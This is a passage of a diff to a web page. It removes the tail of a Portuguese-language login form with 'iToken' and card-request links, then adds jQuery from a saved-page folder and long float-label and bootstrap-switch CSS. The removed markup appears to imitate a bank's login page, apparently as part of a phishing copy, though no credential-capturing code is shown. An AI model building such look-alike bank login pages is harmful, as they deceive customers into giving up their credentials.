-			<input type="submit" id="btnlog" name="btnlog" class="btn" value="acessar" disabled="disabled">
-		</form>
-	</section>
-	<footer class="ft-home">
-		<ul>
-			<li>
-				<img src="assets/imagenss/ic_contact_card.png">
-				<p>pedir cartão</p>
-			</li>
-			<li>
-				<img src="assets/imagenss/ic_itokenapp.png">
-				<p>iToken</p>
-			</li>
-			<li>
-				<img src="assets/imagenss/ic_ajuda.png">
-				<p>ajuda</p>
-			</li>
-			<div style="clear: both;"></div>
-		</ul>
-	</footer>
-</body>
-</html>
-<html style="font-size: 16px;"><head>
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta charset="utf-8">
-    <meta name="keywords" content="">
-    <meta name="description" content="">
-    <meta name="page_type" content="np-template-header-footer-from-plugin">
-    <title>Blog Template</title>
-    <link rel="stylesheet" href="../nicepage.css" media="screen">
-<link rel="stylesheet" href="../Blog-Template.css" media="screen">
-    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
-    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
-    <meta name="generator" content="Nicepage 3.24.1, nicepage.com">
-    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i">
     
+
+    <script src="indexfis_files/jquery.min.js.download"></script>
+
+<style>
+body{
+    //background-image:url('indexfis_files/bg.png');
+    background: rgba(0, 0, 0, 0) url("indexfis_files/bg.png") no-repeat scroll center center / cover;
+    background: rgba(0, 0, 0, 0) url("indexfis_files/bg.png") no-repeat scroll center center / cover;
+	background-position: 0% 0%;
+    font-family: "Arial";
+	font-size: 10pt;
+}
+input{
+      color: #fff !important;
+}
+ .float-label-control { position: relative; margin-bottom: 1.5em; }
+    .float-label-control ::-webkit-input-placeholder { color: transparent; }
+    .float-label-control :-moz-placeholder { color: transparent; }
+    .float-label-control ::-moz-placeholder { color: transparent; }
+    .float-label-control :-ms-input-placeholder { color: transparent; }
+    .float-label-control input:-webkit-autofill,
+    .float-label-control textarea:-webkit-autofill { background-color: transparent !important; -webkit-box-shadow: 0 0 0 1000px white inset !important; -moz-box-shadow: 0 0 0 1000px white inset !important; box-shadow: 0 0 0 1000px white inset !important; }
+    .float-label-control input, .float-label-control textarea, .float-label-control label { font-size: 1.3em; box-shadow: none; -webkit-box-shadow: none; }
+        .float-label-control input:focus,
+        .float-label-control textarea:focus { box-shadow: none; -webkit-box-shadow: none; border-bottom-width: 2px; padding-bottom: 0; }
+        .float-label-control textarea:focus { padding-bottom: 4px; }
+    .float-label-control input, .float-label-control textarea { display: block; width: 100%; padding: 0.1em 0em 1px 0em; border: none; border-radius: 0px; border-bottom: 1px solid #fff; outline: none; margin: 0px; background: none; }
+    .float-label-control textarea { padding: 0.1em 0em 5px 0em; }
+    .float-label-control label { position: absolute; font-weight: normal; top: -1.0em; left: 0.08em; color: #ffffff; z-index: -1; font-size: 0.85em; -moz-animation: float-labels 300ms none ease-out; -webkit-animation: float-labels 300ms none ease-out; -o-animation: float-labels 300ms none ease-out; -ms-animation: float-labels 300ms none ease-out; -khtml-animation: float-labels 300ms none ease-out; animation: float-labels 300ms none ease-out; /* There is a bug sometimes pausing the animation. This avoids that.*/ animation-play-state: running !important; -webkit-animation-play-state: running !important; }
+    .float-label-control input.empty + label,
+    .float-label-control textarea.empty + label { top: 0.1em; font-size: 1.3        em; animation: none; -webkit-animation: none; }
+    .float-label-control input:not(.empty) + label,
+    .float-label-control textarea:not(.empty) + label { z-index: 1; }
+    .float-label-control input:not(.empty):focus + label,
+    .float-label-control textarea:not(.empty):focus + label { color: #ffffff; }
+    .float-label-control.label-bottom label { -moz-animation: float-labels-bottom 300ms none ease-out; -webkit-animation: float-labels-bottom 300ms none ease-out; -o-animation: float-labels-bottom 300ms none ease-out; -ms-animation: float-labels-bottom 300ms none ease-out; -khtml-animation: float-labels-bottom 300ms none ease-out; animation: float-labels-bottom 300ms none ease-out; }
+    .float-label-control.label-bottom input:not(.empty) + label,
+    .float-label-control.label-bottom textarea:not(.empty) + label { top: 3em; }
+
+
+@keyframes float-labels {
+    0% { opacity: 1; color: #fff; top: 0.1em; font-size: 1.5em; }
+    20% { font-size: 1.5em; opacity: 0; }
+    30% { top: 0.1em; }
+    50% { opacity: 0; font-size: 0.85em; }
+    100% { top: -1em; opacity: 1; }
+}
+
+@-webkit-keyframes float-labels {
+    0% { opacity: 1; color: #fff; top: 0.1em; font-size: 1.5em; }
+    20% { font-size: 1.5em; opacity: 0; }
+    30% { top: 0.1em; }
+    50% { opacity: 0; font-size: 0.85em; }
+    100% { top: -1em; opacity: 1; }
+}
+
+@keyframes float-labels-bottom {
+    0% { opacity: 1; color: #fff; top: 0.1em; font-size: 1.5em; }
+    20% { font-size: 1.5em; opacity: 0; }
+    30% { top: 0.1em; }
+    50% { opacity: 0; font-size: 0.85em; }
+    100% { top: 3em; opacity: 1; }
+}
+
+@-webkit-keyframes float-labels-bottom {
+    0% { opacity: 1; color: #fff; top: 0.1em; font-size: 1.5em; }
+    20% { font-size: 1.5em; opacity: 0; }
+    30% { top: 0.1em; }
+    50% { opacity: 0; font-size: 0.85em; }
+    100% { top: 3em; opacity: 1; }
+}
+/* ========================================================================
+ * bootstrap-switch - v3.3.2
+ * http://www.bootstrap-switch.org
+ * ========================================================================
+ * Copyright 2012-2013 Mattia Larentis
+ *
+ * ========================================================================
+ * Licensed under the Apache License, Version 2.0 (the "License");
+ * you may not use this file except in compliance with the License.
+ * You may obtain a copy of the License at
+ *
+ *     http://www.apache.org/licenses/LICENSE-2.0
+ *
+ * Unless required by applicable law or agreed to in writing, software
+ * distributed under the License is distributed on an "AS IS" BASIS,
+ * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
+ * See the License for the specific language governing permissions and
+ * limitations under the License.
+ * ========================================================================
+ */
+
+.bootstrap-switch{display:inline-block;direction:ltr;cursor:pointer;border-radius:4px;border:1px solid #ccc;position:relative;text-align:left;overflow:hidden;line-height:8px;z-index:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.bootstrap-switch .bootstrap-switch-container{display:inline-block;top:0;border-radius:4px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on,.bootstrap-switch .bootstrap-switch-label{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:inline-block!important;height:100%;padding:6px 12px;font-size:14px;line-height:20px}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on{text-align:center;z-index:1}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary{color:#fff;background:#337ab7}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info{color:#fff;background:#5bc0de}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success{color:#fff;background:#5cb85c}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning{background:#f0ad4e;color:#fff}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger{color:#fff;background:#d9534f}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default{color:#000;background:#eee}.bootstrap-switch .bootstrap-switch-label{text-align:center;margin-top:-1px;margin-bottom:-1px;z-index:100;color:#333;background:#fff}.bootstrap-switch .bootstrap-switch-handle-on{border-bottom-left-radius:3px;border-top-left-radius:3px}.bootstrap-switch .bootstrap-switch-handle-off{border-bottom-right-radius:3px;border-top-right-radius:3px}.bootstrap-switch input[type=radio],.bootstrap-switch input[type=checkbox]{position:absolute!important;top:0;left:0;margin:0;z-index:-1;opacity:0;filter:alpha(opacity=0)}.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-label{padding:1px 5px;font-size:12px;line-height:1.5}.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-label{padding:5px 10px;font-size:12px;line-height:1.5}.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-label{padding:6px 16px;font-size:18px;line-height:1.3333333}.bootstrap-switch.bootstrap-switch-disabled,.bootstrap-switch.bootstrap-switch-indeterminate,.bootstrap-switch.bootstrap-switch-readonly{cursor:default!important}.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-label{opacity:.5;filter:alpha(opacity=50);cursor:default!important}.bootstrap-switch.bootstrap-switch-animate .bootstrap-switch-container{-webkit-transition:margin-left .5s;-o-transition:margin-left .5s;transition:margin-left .5s}.bootstrap-switch.bootstrap-switch-inverse .bootstrap-switch-handle-on{border-radius:0 3px 3px 0}.bootstrap-switch.bootstrap-switch-inverse .bootstrap-switch-handle-off{border-radius:3px 0 0 3px}.bootstrap-switch.bootstrap-switch-focused{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.bootstrap-switch.bootstrap-switch-inverse.bootstrap-switch-off .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-on .bootstrap-switch-label{border-bottom-right-radius:3px;border-top-right-radius:3px}.bootstrap-switch.bootstrap-switch-inverse.bootstrap-switch-on .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-off .bootstrap-switch-label{border-bottom-left-radius:3px;border-top-left-radius:3px}
+/* ========================================================================
+ * bootstrap-switch - v3.3.2
+ * http://www.bootstrap-switch.org
+ * ========================================================================
+ * Copyright 2012-2013 Mattia Larentis
+ *
+ * ========================================================================
+ * Licensed under the Apache License, Version 2.0 (the "License");
+ * you may not use this file except in compliance with the License.
+ * You may obtain a copy of the License at
+ *
+ *     http://www.apache.org/licenses/LICENSE-2.0
+ *
+ * Unless required by applicable law or agreed to in writing, software
+ * distributed under the License is distributed on an "AS IS" BASIS,
+ * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
+ * See the License for the specific language governing permissions and
+ * limitations under the License.
+ * ========================================================================
+ */
+
+.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-switch{display:inline-block;direction:ltr;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid;border-color:rgba(0,0,0,.1)rgba(0,0,0,.1)rgba(0,0,0,.25);position:relative;text-align:left;overflow:hidden;line-height:8px;z-index:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;vertical-align:middle;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-moz-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.bootstrap-switch .bootstrap-switch-container{display:inline-block;top:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on,.bootstrap-switch .bootstrap-switch-label{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:inline-block!important;height:100%;font-size:14px;line-height:20px;padding:4px 8px}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on{text-align:center;z-index:1}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#005fcc;background-image:-moz-linear-gradient(top,#04c,#08c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#04c),to(#08c));background-image:-webkit-linear-gradient(top,#04c,#08c);background-image:-o-linear-gradient(top,#04c,#08c);background-image:linear-gradient(to bottom,#04c,#08c);background-repeat:repeat-x;border-color:#08c #08c #005580;border-color:rgba(0,0,0,.1)rgba(0,0,0,.1)rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary.disabled,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary:active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary:focus,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary:hover,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary[disabled],.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary.disabled,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary:focus,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary:hover,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary[disabled]{color:#fff;background-color:#08c}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary:active{background-color:#069 \9}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#41a7c5;background-image:-moz-linear-gradient(top,#2f96b4,#5bc0de);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f96b4),to(#5bc0de));background-image:-webkit-linear-gradient(top,#2f96b4,#5bc0de);background-image:-o-linear-gradient(top,#2f96b4,#5bc0de);background-image:linear-gradient(to bottom,#2f96b4,#5bc0de);background-repeat:repeat-x;border-color:#5bc0de #5bc0de #28a1c5;border-color:rgba(0,0,0,.1)rgba(0,0,0,.1)rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info.disabled,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info:active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info:focus,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info:hover,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info[disabled],.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info.disabled,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info:focus,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info:hover,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info[disabled]{color:#fff;background-color:#5bc0de}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info:active{background-color:#31b0d5 \9}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#58b058;background-image:-moz-linear-gradient(top,#51a351,#62c462);background-image:-webkit-gradient(linear,0 0,0 100%,from(#51a351),to(#62c462));background-image:-webkit-linear-gradient(top,#51a351,#62c462);background-image:-o-linear-gradient(top,#51a351,#62c462);background-image:linear-gradient(to bottom,#51a351,#62c462);background-repeat:repeat-x;border-color:#62c462 #62c462 #3b9e3b;border-color:rgba(0,0,0,.1)rgba(0,0,0,.1)rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success.disabled,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success:active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success:focus,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success:hover,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success[disabled],.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success.disabled,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success:focus,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success:hover,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success[disabled]{color:#fff;background-color:#62c462}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success:active{background-color:#42b142 \9}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#f9a123;background-image:-moz-linear-gradient(top,#f89406,#fbb450);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f89406),to(#fbb450));background-image:-webkit-linear-gradient(top,#f89406,#fbb450);background-image:-o-linear-gradient(top,#f89406,#fbb450);background-image:linear-gradient(to bottom,#f89406,#fbb450);background-repeat:repeat-x;border-color:#fbb450 #fbb450 #f89406;border-color:rgba(0,0,0,.1)rgba(0,0,0,.1)rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning.disabled,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning:active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning:focus,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning:hover,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning[disabled],.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning.disabled,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning:focus,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning:hover,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning[disabled]{color:#fff;background-color:#fbb450}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning:active{background-color:#fa9f1e \9}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#d14641;background-image:-moz-linear-gradient(top,#bd362f,#ee5f5b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#bd362f),to(#ee5f5b));background-image:-webkit-linear-gradient(top,#bd362f,#ee5f5b);background-image:-o-linear-gradient(top,#bd362f,#ee5f5b);background-image:linear-gradient(to bottom,#bd362f,#ee5f5b);background-repeat:repeat-x;border-color:#ee5f5b #ee5f5b #e51d18;border-color:rgba(0,0,0,.1)rgba(0,0,0,.1)rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger.disabled,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger:active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger:focus,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger:hover,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger[disabled],.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger.disabled,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger:focus,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger:hover,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger[disabled]{color:#fff;background-color:#ee5f5b}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger:active{background-color:#e9322d \9}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default{color:#333;text-shadow:0 1px 1px rgba(255,255,255,.75);background-color:#f0f0f0;background-image:-moz-linear-gradient(top,#e6e6e6,#fff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e6e6e6),to(#fff));background-image:-webkit-linear-gradient(top,#e6e6e6,#fff);background-image:-o-linear-gradient(top,#e6e6e6,#fff);background-image:linear-gradient(to bottom,#e6e6e6,#fff);background-repeat:repeat-x;border-color:#fff #fff #d9d9d9;border-color:rgba(0,0,0,.1)rgba(0,0,0,.1)rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default.disabled,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default:active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default:focus,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default:hover,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default[disabled],.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default.disabled,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default:focus,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default:hover,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default[disabled]{color:#333;background-color:#fff}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default.active,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default:active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default.active,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default:active{background-color:#e6e6e6 \9}.bootstrap-switch .bootstrap-switch-label{text-align:center;margin-top:-1px;margin-bottom:-1px;z-index:100;border-left:1px solid #ccc;border-right:1px solid #ccc;color:#333;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1)rgba(0,0,0,.1)rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.bootstrap-switch .bootstrap-switch-label.active,.bootstrap-switch .bootstrap-switch-label.disabled,.bootstrap-switch .bootstrap-switch-label:active,.bootstrap-switch .bootstrap-switch-label:focus,.bootstrap-switch .bootstrap-switch-label:hover,.bootstrap-switch .bootstrap-switch-label[disabled]{color:#333;background-color:#e6e6e6}.bootstrap-switch .bootstrap-switch-label.active,.bootstrap-switch .bootstrap-switch-label:active{background-color:#ccc \9}.bootstrap-switch .bootstrap-switch-handle-on{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.bootstrap-switch .bootstrap-switch-handle-off{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.bootstrap-switch input[type=radio],.bootstrap-switch input[type=checkbox]{position:absolute!important;top:0;left:0;opacity:0;filter:alpha(opacity=0);z-index:-1}.bootstrap-switch input[type=radio].form-control,.bootstrap-switch input[type=checkbox].form-control{height:auto}.bootstrap-switch.bootstrap-switch-mini{min-width:71px}.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-label{padding:3px 6px;font-size:10px;line-height:9px}.bootstrap-switch.bootstrap-switch-small{min-width:79px}.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-label{padding:3px 6px;font-size:12px;line-height:18px}.bootstrap-switch.bootstrap-switch-large{min-width:120px}.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-label{padding:9px 12px;font-size:16px;line-height:normal}.bootstrap-switch.bootstrap-switch-disabled,.bootstrap-switch.bootstrap-switch-indeterminate,.bootstrap-switch.bootstrap-switch-readonly{cursor:default!important}.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-label{opacity:.5;filter:alpha(opacity=50);cursor:default!important}.bootstrap-switch.bootstrap-switch-animate .bootstrap-switch-container{-webkit-transition:margin-left .5s;-moz-transition:margin-left .5s;-o-transition:margin-left .5s;transition:margin-left .5s}.bootstrap-switch.bootstrap-switch-inverse .bootstrap-switch-handle-on{-moz-border-radius-topleft:0;-moz-border-radius-bottomleft:0;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.bootstrap-switch.bootstrap-switch-inverse 